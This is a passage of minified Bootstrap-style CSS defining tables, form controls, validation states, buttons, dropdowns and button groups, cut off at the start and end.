th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar 